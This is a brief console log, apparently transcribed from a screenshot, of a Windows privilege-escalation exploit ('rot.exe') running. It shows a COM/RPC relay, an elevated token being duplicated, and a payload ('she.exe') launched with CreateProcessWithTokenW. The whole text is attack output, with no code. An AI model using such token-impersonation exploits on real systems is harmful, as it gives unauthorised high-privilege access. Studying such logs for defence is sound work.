 C:\Users\kohsuke\rot.exe * she.exe
CreateIlok: 0 0
CreateDoc: 0 0
connect sock
start RPC  connection
COM -> bytes received: 116
RPC -> bytes Sent: 116
RPC -> bytes received: 84
COM -> bytes sent: 84
COM -> bytes received: 24
RPC -> bytes Sent: 24
RPC -> bytes received: 136
COM -> bytes sent: 136
COM -> bytes received: 135
RPC -> bytes Sent: 135
RPC -> bytes received: 216
COM -> bytes sent: 216
COM -> bytes received: 251
RPC -> bytes Sent: 251
RPC -> bytes received: 212
COM -> bytes sent: 212
COM -> bytes received: 72
RPC -> bytes Sent: 72
RPC -> bytes received: 60
COM -> bytes sent: 60
COM -> bytes received: 42
RPC -> bytes Sent: 42
RPC -> bytes received: 56
COM -> bytes sent: 56
CoGet: -2147024891 0
[+] authresult != -1
[+] Elevated Token tye:2
[+] DuplicateTokenEx :1  1300
[+] Duped Token type:1
[+] Running she.exe sessionId 1
[+] CreateProcessWithTokenW OK
Auth result: 0
Return code: 0
Last error: 0
C:\Users\kohsuke>